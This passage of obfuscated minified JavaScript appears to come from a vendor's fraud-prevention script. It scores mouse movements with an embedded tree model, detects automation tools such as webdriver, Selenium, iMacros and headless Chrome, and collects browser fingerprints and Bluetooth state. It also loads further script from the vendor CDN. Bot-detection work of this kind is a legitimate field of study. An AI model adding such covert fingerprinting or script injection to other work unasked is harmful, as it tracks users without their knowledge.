this[u5a](this[C_JzX.b_$][C_JzX.v97](C_JzX[564838],R$));};this[u5a]=function M2(n$){var K1E="vx";var U3X="j";var r0g="vdata";var h0,V7,k7,I0,I_,s7,A0,x5,E5,v5,q7,I8,E6,X1,m3,c$,C7,B$,z2,s2,k8,F5,j6,r9,W9,G4,G$,v9;n$=n$[H98WS.N3j](function(A7,V$){if(V$ === C_JzX[564838])return C_JzX.V_j;return A7[H98WS.Y9s] !== n$[V$ - C_JzX[38777]][H98WS.Y9s];});h0=n$[H98WS.B02](C_JzX[38777],n$[C_JzX.g7z])[H98WS.q0l](function(c5,c1){return {ts:c5[H98WS.Y9s],vdata:n0[f91](n$[c1],c5)};});V7=h0[H98WS.q0l](function(N8){var h57="vy";return {ts:N8[H98WS.Y9s],v:Math[H98WS.z7M](Math[H98WS.z7M](N8[r0g][K1E],C_JzX[15546]) + Math[H98WS.z7M](N8[r0g][h57],C_JzX[15546]),H98WS.y$c)};});k7=V7[H98WS.B02](C_JzX[38777],V7[C_JzX.g7z])[H98WS.q0l](function(x1,k0){return {ts:x1[H98WS.Y9s],a:n0[b2W](V7[k0],x1)};});I0=k7[H98WS.B02](C_JzX[38777],k7[C_JzX.g7z])[H98WS.q0l](function(l3,e4){return {ts:l3[H98WS.Y9s],j:n0[K62](k7[e4],l3)};});I_=n$[H98WS.B02](C_JzX[38777],n$[C_JzX.g7z])[H98WS.q0l](function(K3,Q_){return {ts:K3[H98WS.Y9s],theta:n0[z$$](n$[Q_],K3)};});s7=I_[H98WS.B02](C_JzX[38777],I_[C_JzX.g7z])[H98WS.q0l](function(f2,J$){return {ts:f2[H98WS.Y9s],w:n0[A_B](I_[J$],f2)};});A0=s7[H98WS.B02](C_JzX[38777],s7[C_JzX.g7z])[H98WS.q0l](function(P5,y7){return {ts:P5[H98WS.Y9s],c:n0[T9E](s7[y7],P5)};});x5=n$[H98WS.B02](C_JzX[38777],n$[C_JzX.g7z])[H98WS.q0l](function(g7,E4){return n0[c$A](g7,n$[E4]);});E5=n0[e12](n$[C_JzX[564838]],n$[n$[C_JzX.g7z] - C_JzX[38777]]);v5=x5[H98WS.H6g](function(R7,W$){return R7 + W$;},C_JzX[564838]);q7=n0[n6z](A0[H98WS.q0l](function(T9){return T9[H98WS.h7U];}));I8=Math[H98WS.r9I][C_JzX.d8Q](Math,n$[H98WS.q0l](function(u1){return n0[l4e](E5,u1);}));E6=n0[n6z](k7[H98WS.q0l](function(Q3){return Q3[H98WS.O5P];}));X1=Math[H98WS.k7O][C_JzX.d8Q](Math,I0[H98WS.q0l](function(L_){return L_[U3X];}));m3=V7[H98WS.q0l](function(P8){return P8[H98WS.Y1E];})[H98WS.H6g](function(S6,p6){return S6 + p6;},C_JzX[564838]) / V7[C_JzX.g7z];c$=n0[n6z](I0[H98WS.q0l](function(O4){return O4[U3X];}));C7=Math[H98WS.r9I][C_JzX.d8Q](Math,I_[H98WS.q0l](function(T7){return T7[D1L];}));B$=Math[H98WS.k7O][C_JzX.d8Q](Math,I_[H98WS.q0l](function(g5){return g5[D1L];}));z2=Math[H98WS.r9I][C_JzX.d8Q](Math,I0[H98WS.q0l](function(i8){return i8[U3X];}));s2=n0[n6z](s7[H98WS.q0l](function(D1){return D1[H98WS.r0C];}));k8=Math[H98WS.r9I][C_JzX.d8Q](Math,s7[H98WS.q0l](function(L$){return L$[H98WS.r0C];}));F5=Math[H98WS.k7O][C_JzX.d8Q](Math,s7[H98WS.q0l](function(x9){return x9[H98WS.r0C];}));j6=n$[n$[C_JzX.g7z] - C_JzX[38777]][H98WS.Y9s] - n$[C_JzX[564838]][H98WS.Y9s];r9=n0[n6z](V7[H98WS.q0l](function(t4){return t4[H98WS.Y1E];}));W9=Math[H98WS.r9I][C_JzX.d8Q](Math,k7[H98WS.q0l](function(a4){return a4[H98WS.O5P];}));G4=h0[H98WS.q0l](function(o6){return o6[r0g][K1E];})[H98WS.H6g](function(s6,n6){return s6 + n6;},C_JzX[564838]) / h0[C_JzX.g7z];G$={a_std:E6,j_min:X1,v_mean:m3,j_std:c$,theta_max:C7,j_max:z2,w_std:s2,t:j6,v_std:r9,a_max:W9,s:v5,w_min:F5,theta_min:B$,w_max:k8,vx_mean:G4,c_std:q7,max_deviation:I8};v9=Y7[b0W](G$);return {features:this[O7I]?G$:undefined,score:v9,packetSize:n$[C_JzX.g7z],originalPacket:this[O7I]?n$:undefined};};}var e12="createLineObject";var H2f="decryptString";var c$A="distance";var z$$="calc_theta";var O8,y0,R$,l1,v3,D3,V6,V_,z_,n0,l$;O8=H98WS.y2c;y0=t94;function O2(T6){var E0K="getChild";this[E0K]=function(S2){var S80="children";var B_3="nodeid";for(var I4=C_JzX[564838];I4 < T6[S80][C_JzX.g7z];I4++)if(T6[S80][I4][B_3] === S2)return new O2(T6[S80][I4]);};this[b0W]=function(G2){var A$H="yes";var F8c="no";var G98="split_condition";var S22="leaf";var C$9="missing";var r1,o_,d8;if(T6[S22] !== undefined)return T6[S22];r1=G2[T6[C_JzX.f1p]];if(n0[N36](r1))o_=T6[C$9];else {d8=r1 < T6[G98];if(d8)o_=T6[A$H];else o_=T6[F8c];}return this[E0K](o_)[b0W](G2);};}R$=C_JzX.W7s;l1=C_JzX[38777];v3=C_JzX[564838];D3=C_JzX[64621];V6=K0W;V_=b0e;z_=K8c;n0=new (function(){var S0w="y";var u8g="x";this[R$R]=function(l0){return C_JzX[38777] / (C_JzX[38777] + Math[H98WS.Q_y](-l0));};this[c$A]=function(g9,w_){return Math[H98WS.T2E](Math[H98WS.z7M](w_[S0w] - g9[S0w],C_JzX[15546]) + Math[H98WS.z7M](w_[u8g] - g9[u8g],C_JzX[15546]));};this[X5n]=function(r7){return Math[H98WS.X0n](r7 / (C_JzX[38777] - r7));};this[N36]=function c8(T3){var K8D="isNaN";return T3 === undefined || T3 === C_JzX.j$H || Number[K8D](T3);};this[H2f]=function d4(C$,b2){var F1;F1=Array[H98WS.e7G](C$)[H98WS.q0l](function(a$,u5){return a$[C_JzX.F$8](C_JzX[564838]) ^ b2[C_JzX.F$8](u5 % b2[C_JzX.g7z]);});return F1[H98WS.q0l](function(F7){return String[C_JzX.C6P](F7);})[C_JzX.S3J](C_JzX.G2o);};this[f91]=function B7(U2,z4){var u$,R_,d9;u$=z4[H98WS.Y9s] - U2[H98WS.Y9s];R_=z4[u8g] - U2[u8g];d9=z4[S0w] - U2[S0w];return {vx:R_ / u$,vy:d9 / u$};};this[b2W]=function q0(i9,J6){var Z5,K_;Z5=J6[H98WS.Y9s] - i9[H98WS.Y9s];K_=J6[H98WS.Y1E] - i9[H98WS.Y1E];return K_ / Z5;};this[K62]=function J3(K7,C8){var Q5,J1;Q5=C8[H98WS.Y9s] - K7[H98WS.Y9s];J1=C8[H98WS.O5P] - K7[H98WS.O5P];return J1 / Q5;};this[A_B]=function M1(b5,K9){var K8,A9;K8=K9[H98WS.Y9s] - b5[H98WS.Y9s];A9=K9[D1L] - b5[D1L];return A9 / K8;};this[T9E]=function D5(P0,y_){var L3,a3;L3=y_[H98WS.Y9s] - P0[H98WS.Y9s];a3=y_[H98WS.r0C] - P0[H98WS.r0C];return a3 / L3;};this[z$$]=function Z_(U9,e9){var A46=180;var f3A="atan2";var S9g="PI";return Math[f3A](e9[S0w] - U9[S0w],e9[u8g] - U9[u8g]) * A46 / Math[S9g];};this[n6z]=function W4(Q7){var y3,w0;y3=Q7[H98WS.H6g](function(Y4,j0){return Y4 + j0;}) / Q7[C_JzX.g7z];w0=Q7[H98WS.H6g](function(h2,i7){return h2 + Math[H98WS.z7M](i7 - y3,C_JzX[15546]);},C_JzX[564838]) / (Q7[C_JzX.g7z] - C_JzX[38777]);return Math[H98WS.T2E](w0);};this[l4e]=function(a6,g1){var Q_5="b";return Math[H98WS.i3L](a6[H98WS.O5P] * g1[u8g] + a6[Q_5] * g1[S0w] + a6[H98WS.h7U]) / Math[H98WS.T2E](Math[H98WS.z7M](a6[H98WS.O5P],C_JzX[15546]) + Math[H98WS.z7M](a6[Q_5],C_JzX[15546]));};this[e12]=function(A3,V2){var C9;if(A3[u8g] === V2[u8g])return {a:C_JzX[38777],b:C_JzX[564838],c:-A3[u8g]};C9=(V2[S0w] - A3[S0w]) / (V2[u8g] - A3[u8g]);return {a:-C9,b:C_JzX[38777],c:-A3[S0w] + C9 * A3[u8g]};};})();try{l$=C_JzX.F$6;if(typeof window[l$] === C_JzX.i20)window[l$]={};window[l$][y0]={'name':y0,'run':Y$};}catch(a8){}function H9(p4){var e0l="predictRaw";var G4$="trees";var z5,p8;z5=p4[G4$];p8=p4[H98WS.e8T];this[G4$]=z5[H98WS.q0l](function(Y2){return new O2(Y2);});this[e0l]=function(f_){var a41="base_score";return this[G4$][H98WS.q0l](function(S3){return S3[b0W](f_);})[H98WS.H6g](function(E2,U_){return E2 + U_;}) + n0[X5n](p8[a41]);};this[b0W]=function Q9(G9){var X_,G_,I3;X_=Object[H98WS.G$T](G9)[H98WS.N3j](function(B0){return n0[N36](G9[B0]);});G_=this[e0l](G9);I3=n0[R$R](G_);return {marginScore:G_,probScore:I3,missingFeatures:X_};};}function n_(e$){var I4Q="pushBenchmark";var c8D="benchmarks";var Z7h="decorate";this[c8D]=[];this[I4Q]=function(j4,i1){this[c8D][H98WS.k33]({name:j4,duration:i1});if(this[c8D][C_JzX.g7z] >= C_JzX.g1W)e$(this[c8D][C_JzX.v97](C_JzX[564838],C_JzX.g1W));};this[Z7h]=function r_(c3,o7,Y0){var A4;A4=this;return function(){var D6,n8,H1;D6=performance[C_JzX.f1_]();n8=c3[C_JzX.d8Q](o7,arguments);H1=performance[C_JzX.f1_]();A4[I4Q](Y0,H1 - D6);return n8;};};}})();(function(){var T6g='gerr';var N12='8';var T8,s_,v6;function J8(p_){var f$B='ter\.co';var j3K='gm';var P7i='ipt\.j';var b$F='n4\.for';var d$y='error.ual';var o54='m.+scr';var l6,o3,m$,r5,Y6,t5,m1,M8,x2,s3,X5,U6,c9;l6=p_[C_JzX.r7R];o3=p_[C_JzX.g8S];m$={};Y6=C_JzX.u1t;t5=new RegExp(H98WS.U3i + b$F + f$B + o54 + P7i + H98WS.J7u,j3K);try{m1=new Date()[H98WS.N$W]();M8=p_[p_[H98WS.C0T][H98WS.g73][H98WS.w2R] + H98WS.n5x] || ({});x2=M8[T8] || ({});s3=function(N_,Z7){var H8g='gjserror-ftr';var h9$='gjserror';var g6;g6=N_?H8g:h9$;l6({"start":m1,"end":new Date()[H98WS.N$W](),"action":g6,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"refer":document[H98WS.g2Q],"event_desc":s_,"text":C_JzX.U6e,"extra":ftr__JSON3[C_JzX.w1_](Z7)});};X5=function(L1,X6){var m4Q="file";var D0x="stacktrace";var o5z="line";var k5p='\n';var U5,G1;U5=X6[H98WS.N1b] + k5p + X6[m4Q] + H98WS.v0B + X6[o5z] + k5p + X6[H98WS.h4U] + k5p + X6[D0x];G1=m$[U5];if(!G1){G1=X6;m$[U5]=X6;s3(L1,G1);G1[H98WS.e8z]=C_JzX[38777];return C_JzX.V_j;}G1[H98WS.e8z]++;clearTimeout(r5);r5=setTimeout(function(){try{s3(L1,G1);}catch(O1){}},Y6);};U6=function(r2){var Q5e="blacklist";var k9;if(p_[H98WS.c$a][H98WS.Q1G](x2[Q5e]))for(var p9=C_JzX[564838];p9 < x2[Q5e][C_JzX.g7z];p9++){k9=x2[Q5e][p9];if(typeof k9 === H98WS.x2a && r2[H98WS.z_P](k9) !== -C_JzX[38777])return C_JzX.V_j;}return C_JzX.o6g;};c9=d$y;p_[H98WS.c$a][H98WS.H7s][H98WS.A$J](window,c9,function(Q8){var B2$='ogram):2';var O5$='cdn4.for';var Q6g="lineno";var Z_6="sendScriptError";var i7W='Scri';var v62='_ftrdbg_';var f0B='pt er';var b1,C1,Z4,v1,D9,X3,O3,K$,L7,J7;b1=C_JzX.V_j;try{if(typeof Q8[H98WS.M8B] === C_JzX.e$f){C1=Q8[H98WS.M8B][H98WS.h4U] || C_JzX.U6e;Z4=Q8[H98WS.M8B][H98WS.T$L] || ({});v1=Q8[H98WS.M8B][H98WS.I3T] || C_JzX.U6e;D9=v1 && (v1[H98WS.z_P](O5$) >= C_JzX[564838] || v1[H98WS.z_P](B2$) >= C_JzX[564838] || Z4[H98WS.a5R] && typeof Z4[H98WS.a5R] === H98WS.x2a && t5[H98WS.G9o](Z4[H98WS.a5R]));if(U6(C1))return D9?C_JzX.o6g:C_JzX.V_j;X3=C1[H98WS.z_P](i7W + f0B + H98WS.H1F) > -C_JzX[38777];if(!x2[Z_6] && !D9 && X3 === C_JzX.V_j)return C_JzX.V_j;b1=D9?C_JzX.o6g:C_JzX.V_j;O3=v62;K$=!!document[H98WS.a35](O3);L7=!K$ && X3 && D9;if(L7){p_[H98WS.H7s][H98WS.H4K](window,c9);p_[H98WS.c$a][H98WS.H7s][H98WS.Z$Z](function(){var i8N='/cd';var E1t='tps:/';var J9d='defer';var f3z='h';var Z7M='r.co';var o6x='rte';var V4I='crossOrigin';var U6N='n4.fo';var h5q='s?sn';var y1V='m/sc';var E1j='async';var Z$v='ript.j';var H2,w$,J4;try{H2=document[H98WS.q1o](H98WS.N3H);H2[H98WS.H7z](V4I,H98WS.v6A);H2[H98WS.H7z](J9d,C_JzX.G2o);H2[H98WS.H7z](E1j,C_JzX.G2o);H2[H98WS.H7z](H98WS.J$n,O3);w$=p_[H98WS.C0T][H98WS.g73][H98WS.w2R];H2[H98WS.H7z](H98WS.b9D,f3z + H98WS.H3J + E1t + i8N + U6N + o6x + Z7M + y1V + Z$v + h5q + H98WS.P3N + w$);J4=document[H98WS.E0R] || document[H98WS.q5Z](H98WS.E0R)[C_JzX[564838]];if(J4 && typeof J4[H98WS.C50] === H98WS.c89)J4[H98WS.C50](H2);}catch(X$){var Y1v=' (tagex) [';o3(C_JzX.m17 + T8 + Y1v + s_ + C_JzX.x2$,X$);}});}else {J7={type:Q8[H98WS.M8B][H98WS.N1b] || C_JzX.U6e,message:C1,line:Q8[H98WS.M8B][Q6g] || -C_JzX[38777],file:v1,stackTrace:(Z4[H98WS.a5R] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x)};X5(D9,J7);}return b1;}}catch(P_){var e6g=' (listener) [';try{o3(C_JzX.m17 + T8 + e6g + s_ + C_JzX.x2$,P_);}catch(F4){}}});}catch(I5){o3(C_JzX.m17 + T8 + C_JzX.L8l + s_ + C_JzX.x2$,I5);}}T8=T6g;s_=N12;try{v6=C_JzX.F$6;if(typeof window[v6] === C_JzX.i20)window[v6]={};window[v6][T8]={'name':T8,'run':J8};}catch(Y9){}})();(function(){'use strict';var V2v='bt';var R5,N2,C0,H3;function m9(v7){var E0f='!n.b';var J$$='onavailabilitychanged';var C7w='!n.b.ga';var J1C="bluetooth";var u4X='availabilitychanged';var Y_,z$,W2,r6;Y_=function(){var E$4="_pixelInfo";return window[C_JzX.B5x] === undefined || window[C_JzX.B5x][E$4] === undefined;};z$=v7[C_JzX.r7R];W2=v7[C_JzX.g8S];if(Y_())try{r6=v7[H98WS.c$a][H98WS.e8s](function(Y8,H5){z$({"start":C0,"end":Date[C_JzX.f1_](),"action":R5,"url":(location[C_JzX.y_X] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_](Y8),"extra":ftr__JSON3[C_JzX.w1_](H5 || ({})),"cacheBy":[H98WS.w6R,H98WS.m3I]});},C_JzX.l9r);if(!navigator[J1C]){r6({supported:C_JzX.o6g,reason:E0f});return;}if(!navigator[J1C][H98WS.g5F] || typeof navigator[J1C][H98WS.g5F] !== H98WS.c89){r6({supported:C_JzX.o6g,reason:C7w});return;}navigator[J1C][H98WS.g5F]()[H98WS.I7V](function(G3){r6({supported:C_JzX.V_j,availability:G3});});if((J$$ in navigator[J1C]))navigator[J1C][H98WS.D1f](u4X,function(J2){r6({supported:C_JzX.V_j,availability:isBTAvailable});});}catch(M_){W2(C_JzX.m17 + R5 + C_JzX.L8l + N2 + C_JzX.x2$,M_);}}R5=V2v;N2=H98WS.e81;C0=new Date()[H98WS.N$W]();try{H3=C_JzX.F$6;if(typeof window[H3] === C_JzX.i20)window[H3]={};window[H3][R5]={'name':R5,'run':m9};}catch(z8){}})();(function(){'use strict';var a3Q='aut';var V4a="isTrusted";function V0(a7,P2){return Math[H98WS.i3L]((a7 | C_JzX[564838]) - (P2 | C_JzX[564838])) <= C_JzX[38777];}var Z$,w2,U0,h$;function T2(){var H9F='Bou';var H2v='ngC';var M4l='ntR';var I9v='lie';var d_A='ect';return (H98WS.v0f + H9F + H98WS.j1v + H2v + I9v + M4l + d_A in document[H98WS.N_h]);}Z$=a3Q;w2=H98WS.s15;function F2(S9){var y3C='mar';var A7$='ad';var T9Q='v';var Q3R='eadl';var x1P='H';var d9z='web';var W_d='hav';var w3r='ssCh';var t$5='sCh';var R7R='dwd';var R77='\\{\\s+';var Q4u='sel';var d2l='idi';function y4(){var P4;if(typeof Object[C_JzX.O4p] !== H98WS.c89)return;P4=Object[C_JzX.O4p](window[b6Pyi.x0W][b6Pyi.X5a][b6Pyi.v2B]({name:H8}))[b6Pyi.C7k];if(typeof P4 !== H98WS.c89)return;return P4;}var w1P='eni';var h5_='msu';var s$5='ima';var x4u='click.imac change.imac';var C4K='css';var Y0w='und-sy';var T0B=' c';var t7$='\\]';var h5E='e;';var u4j='ght';var w1V='px s';var B81='be';var a5J='acr';var c_Q='eve';var I3I='-di';var j6Z='lin';var T_5='dri';var L8Q='nts';var i_s='aud';var A_t='ior';var G5v='rome';var Y3Q='mouseup.msu';var m29='ive';var O3x='ium';var D2N='backg';var E$k='ode';var O2$='imc';var w74='ver';var J63='en';var b2$='hig';var E8B=' blu';var Q4b='mousedown.msu';var w9R='os-';var W6t='de';var V92='wod';var m2k='nc';var T5g='out';var r6B='cwdd';var N4h='olid';var G0J='\\[n';var i1y='at';var E0l='hli';var z4j='iMacrosRunMacro.imac';var S4K='e: 1';var V08='ker';var v95='he';var c6A='les';var f5I='umI';var p36='msd';var x$r='im';var O7Y='js';var q2G='cdi';var i23='me';var e5C=' version ';var A6,m_,f6,R0,Z1,I$,c7,U3,C5,x7,f1,T1,e5,i5,s0,P1,j1,N6,O9,q2,H6,a5,g0,b7,v_,O0,L5,Y5,K1,W1,N1,F9,O$,t8,G8,j_,q8,v4,g$,i3,p0,t3,R9,w3,u3,c0,K2,j2,a2,x8,H8,n5,L0,N4;A6=S9[C_JzX.r7R];m_=S9[C_JzX.g8S];f6=S9[H98WS.C0T][H98WS.B5E];R0=S9[H98WS.c$a];Z1=B81 + W_d + A_t;I$=y3C + V08;c7=O7Y;U3=H98WS.r$x;C5=C4K;x7=c_Q + L8Q;f1=Q4u + J63 + O3x;T1=Q4u + w1P + f5I + W6t;e5=d9z + T_5 + w74;i5=s$5 + H98WS.p6t;s0=v95 + A7$ + c6A + t$5 + G5v;P1=H98WS.k6n;j1=C_JzX[15546];N6=function(q4,S8,S1,X8,b8,N3){var i1u="eventType";var h9_="category";var t1t="source";var J_;if(!b8)b8={};b8[h9_]=q4;b8[i1u]=S8;b8[t1t]=S1;b8[C_JzX.U4x]=X8;J_={start:g0,end:l7(),action:Z$,event_desc:w2,url:(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),userAgent:navigator[C_JzX.Q7a],text:ftr__JSON3[C_JzX.w1_](b8)};if(N3)J_[H98WS.m3I]=ftr__JSON3[C_JzX.w1_](N3);A6(J_);};O9=function(U4,a_){var f7A="__wrapped__";if(!U4[f7A])U4[f7A]=function(){try{return U4[C_JzX.d8Q](this,arguments);}catch(e8){if(a_)a_(e8);}};return U4[f7A];};q2=function(b3,u2,t2){return O9(u2,function(C6){m_(H98WS.Y4S + Z$ + e5C + w2 + H98WS.J3k + b3 + H98WS.P5I,C6);if(t2)t2(C6);});};H6=function(I7,u9,q3,z3){var q9;q9=setInterval(q2(I7,q3,function(k6){clearInterval(q9);if(z3)z3(k6);}),u9);return q9;};a5=function(Z8,m2,E0,I1,k4){var L9;L9=q2(Z8,I1,function(k_){R0[H98WS.H7s][H98WS.H4K](m2,E0,L9);if(k4)k4(k_);});return q2(Z8,function(){R0[H98WS.H7s][H98WS.A$J](m2,E0,L9);return L9;},function(){R0[H98WS.H7s][H98WS.H4K](m2,E0,L9);})();};g0=l7();b7=C_JzX.W0y;v_=C_JzX.E5w;O0=q2(r6B,function(){var f_l='In';var P3S='ZLmcf';var j_B='Scr';var y9B='ome';var c01='fo';var n2g='ipt';var d5L='$';var u85='chr';var H61='top';var r87='fhvc';var e1s='_as';var U_O='c_as';var T2y='ync';var n4t='d';var m1i='l';var I0f='asu';var r9U='djfl';var K5,w8,k3;K5=d5L + H98WS.U3i + U_O + r9U + I0f + H61 + r87 + P3S + m1i + H98WS.H8O;w8=d5L + H98WS.Y7_ + n4t + H98WS.N1U + H98WS.H8O;k3=d5L + u85 + y9B + e1s + T2y + j_B + n2g + f_l + c01;if(typeof document[K5] !== C_JzX.i20)return K5;if(typeof document[w8] !== C_JzX.i20)return w8;if(typeof document[k3] !== C_JzX.i20)return k3;});L5=H6(q2G,v_,function(){var Z9,O5;Z9=function(){clearInterval(L5);};O5=O0();if(O5){N6(I$,c7,f1,O5);Z9();}else if(l7() - g0 >= b7)Z9();});q2(R7R,function(){var d_m='nav';var H28='win';var K0Q='attr';var H0;H0=d9z + T_5 + w74;if(window[b6Pyi.x0W][H0] === C_JzX.V_j)N6(I$,c7,e5,d_m);else if((H0 in window))N6(I$,c7,e5,H28);else if(b6Pyi.Y0q == document[b6Pyi.n4R][b6Pyi.L1m](H0))N6(I$,U3,e5,K0Q);})();Y5=C_JzX.W0y;K1=C_JzX.E5w;W1=H6(i_s,K1,function(){var i$C='_ph';var f45='spawn';var x$w='oma';var S0J='oller';var w64='ino';var b3P='pha';var C$v='mare';var x8t='emit';var H$D='_ID';var C7Y='ontr';var p2v='htm';var f5v='nto';var W5R='ch';var Q3U='nig';var o5L='__ni';var t$V='der';var t27='han';var R4o='cou';var S5b='cor';var L1P='omat';var C0G='ionC';var X9N='lPh';var D2z='ant';var W4T='tomas';var M9F='__p';var y0M='Aut';var H4u='_Se';var H_S='len';var W_1='rh';var x25='E_Re';var o$U='cal';var d_,m7,k5;d_=function(){clearInterval(W1);};m7={};m7[o5L + u4j + C$v]=Q3U + p2v + b6Pyi.w0u;m7[H4u + H_S + O3x + H$D + x25 + S5b + t$V]=T1;m7[H98WS.r$x + y0M + x$w + b6Pyi.o7Z]=H98WS.r$x + y0M;m7[H98WS.r$x + y0M + L1P + C0G + C7Y + S0J]=H98WS.r$x + y0M;m7[o$U + X9N + D2z + b6Pyi.Y5n]=b3P + f5v + b6Pyi.b4u;m7[i$C + D2z + b6Pyi.Y5n]=b3P + f5v + b6Pyi.b4u;m7[M9F + t27 + W4T]=b3P + f5v + b6Pyi.b4u;m7[x8t]=R4o + W5R + O7Y;m7[f45]=W_1 + w64;for(var T5 in m7)if((T5 in window)){k5=m7[T5];N6(I$,c7,k5,T5);d_();return;}if(l7() - g0 >= Y5)d_();});if(!f6[b6Pyi.o3j]){N1=-C_JzX[38777];F9=C_JzX[564838];O$=function(){R0[H98WS.H7s][H98WS.H4K](window,Q4b,t8);R0[H98WS.H7s][H98WS.H4K](window,Y3Q,G8);};t8=q2(p36,function(){N1=l7();F9++;},O$);G8=q2(h5_,function(h_){var S_1='mouseup';var v0,W0,G6;v0=l7();W0=v0 - N1;N1=-C_JzX[38777];if(W0 < C_JzX.F9M){G6={speed:W0,isTrusted:U0?h_[H98WS.M8B] && h_[H98WS.M8B][V4a]:C_JzX.j$H,count:F9};N6(Z1,x7,P1,S_1,G6);O$();}},O$);q2(h5_,function(){R0[H98WS.H7s][H98WS.H4K](window,Q4b,t8);R0[H98WS.H7s][H98WS.H4K](window,Y3Q,G8);},O$)();}j_=x$r + a5J + w9R + b2$ + E0l + u4j + I3I + T9Q;q8=T5g + j6Z + S4K + w1V + N4h + E8B + h5E;v4=C_JzX[296503];if(!f6[b6Pyi.o3j]){if(f6[b6Pyi.C69]){g$=C_JzX[564838];i3=a5(O2$,window,x4u,function(I9){var H_3='style';var h9h='highlight_ff';var f8,V1,j9;f8=function(){R0[H98WS.H7s][H98WS.H4K](window,x4u,i3);};V1=undefined;if(I9[b6Pyi.L1H])V1=I9[b6Pyi.L1H][b6Pyi.L1m](H_3);if(V1 && V1[H98WS.z_P](q8) > -C_JzX[38777]){j9={count:++g$};N6(I$,C5,i5,h9h,j9);f8();}else if(++g$ >= v4)f8();});}else if(f6[b6Pyi.A_E]){p0=C_JzX[564838];t3=C_JzX.V_j;R9=a5(O2$,window,x4u,function(D$){var S2v='imcIE';var X4;X4=function(){R0[H98WS.H7s][H98WS.A$J](window,x4u,R9);t3=C_JzX.o6g;};setTimeout(q2(S2v,function(){var f$Q='highlight_ie';var i2B='ht_';var j3Y='nt';var E4V="borderWidth";var Z_z='blue';var P1W='1px';var j6V='solid';var e6p='ie';var O1K="borderColor";var v$7='high';var s9o="borderStyle";var a1,f3;if(t3){a1=D$[b6Pyi.L1H][H98WS.g1K];if(a1 && a1[E4V] === P1W && a1[O1K] === Z_z && a1[s9o] === j6V){f3={eventType:v$7 + b6Pyi.P4Z + i2B + e6p,detection:c_Q + j3Y,count:++p0};N6(I$,C5,i5,f$Q,f3);X4();}else if(++p0 >= v4)X4();}}),C_JzX.d8P);});}w3=C_JzX[564838];u3=a5(O2$,window,x4u,function(d7){var J6V='highlight_cr';var m4,l5;m4=function(){R0[H98WS.H7s][H98WS.H4K](window,x4u,u3);};if(document[H98WS.a35](j_)){l5={count:++w3};N6(I$,U3,i5,J6V,l5);m4();}else if(++w3 >= v4)m4();});c0=a5(O2$,window,z4j,function(P$){var P54='unknown';var y_i='boo';var y4C='source';var o25='det';var T18='klet';var V1U='kmar';var U69="substr";var X4Y='ail';var Z0,y1,g_;Z0=P$[H98WS.M8B][o25 + X4Y] || ({});y1=C_JzX.V_j;g_={macroName:(Z0[b6Pyi.K_1] || P54)[U69](C_JzX[564838],C_JzX.i8B)};N6(I$,x7,i5,y_i + V1U + T18,g_,y1?Z0[y4C] || P54:C_JzX.j$H);R0[H98WS.H7s][H98WS.H4K](window,z4j,c0);});}if(!f6[b6Pyi.o3j] && f6[b6Pyi.C69]){K2=C_JzX.W0y;j2=C_JzX.E5w;a2=new RegExp(R77 + G0J + i1y + m29 + T0B + E$k + t7$);x8=H6(V92,j2,function(){var C$u='rt';var w8F='pt';var O0e='op';var A2f='rm';var I8V='override';var O2T='a';var u1C='pr';var m_o='nfi';var U7,A$,H7,F3;U7=function(){clearInterval(x8);};A$=[window[O0e + J63],window[O2T + b6Pyi.V$Z + C$u],window[b6Pyi.k3e + m_o + A2f],window[u1C + b6Pyi.Y5n + w8F]];H7=C_JzX[564838];for(var S_=C_JzX[564838];S_ < A$[C_JzX.g7z];S_++){F3=A$[S_];try{if(!a2[H98WS.G9o](F3[b6Pyi.m02]()))H7++;}catch(v$){H7++;}}if(H7 === A$[C_JzX.g7z]){N6(I$,c7,T1,I8V);U7();}else if(l7() - g0 >= K2)U7();});}(H8=b6Pyi.b4u + d2l,n5=D2N + b6Pyi.S9Y + Y0w + m2k);L0=x1P + Q3R + b6Pyi.p2U + w3r + b6Pyi.S9Y + i23;if(new RegExp(L0)[H98WS.G9o](window[b6Pyi.x0W][C_JzX.Q7a]))N6(I$,c7,s0);else if([][b6Pyi.O8V] && window[b6Pyi.x0W][b6Pyi.X5a] && window[b6Pyi.x0W][b6Pyi.X5a][b6Pyi.v2B] && !f6[b6Pyi.C69] && f6[b6Pyi.T9m] && f6[b6Pyi.T9m] >= C_JzX.X$r){N4=y4() || window[b6Pyi.S6V];if(N4)N4[b6Pyi.m$N]([window[b6Pyi.x0W][b6Pyi.X5a][b6Pyi.v2B]({name:H8}),window[b6Pyi.x0W][b6Pyi.X5a][b6Pyi.v2B]({name:n5})])[H98WS.I7V](function(Z3){var u3e="midi";var Y1u='mp';var h1d=800;var L79="languages";var P$A='pro';var v1C="backgroundSync";var z6,N9,R1;z6=C_JzX[564838];N9=P$A + Y1u + H98WS.H3J;if(Z3 && Z3[b6Pyi.O8V](function(f$){return f$[b6Pyi.Z3s] === N9;}))z6++;if(navigator[L79][C_JzX.g7z] === C_JzX[564838] && navigator[b6Pyi.j9F][C_JzX.g7z] === C_JzX[564838])z6++;if(window[b6Pyi.H0b] === h1d && window[b6Pyi.E$B] === C_JzX.I7U)z6++;if(z6 >= j1){R1={indications:z6,isSafari:f6[b6Pyi.k6U],isOpera:f6[b6Pyi.v8N],languages:navigator[L79],plugins:navigator[b6Pyi.j9F],windowWidth:window[b6Pyi.H0b],windowHeight:window[b6Pyi.E$B],permissions:{}};if(Z3[C_JzX[564838]] && Z3[C_JzX[564838]][b6Pyi.Z3s])R1[b6Pyi.X5a][u3e]=Z3[C_JzX[564838]][b6Pyi.Z3s];if(Z3[C_JzX[38777]] && Z3[C_JzX[38777]][b6Pyi.Z3s])R1[b6Pyi.X5a][v1C]=Z3[C_JzX[564838]][b6Pyi.Z3s];N6(I$,c7,s0,C_JzX.G2o,C_JzX.G2o,R1);}})[b6Pyi.S60](function(Y3){var G$e=' (permissions-query-prmoise)';m_(H98WS.Y4S + Z$ + e5C + w2 + G$e,Y3);});}R0[H98WS.H7s][H98WS.Z$Z](function(){var W1L='mousemove.cmm';var L_f='click.ccd';var l8W='ccd';var X6h='cmm';var 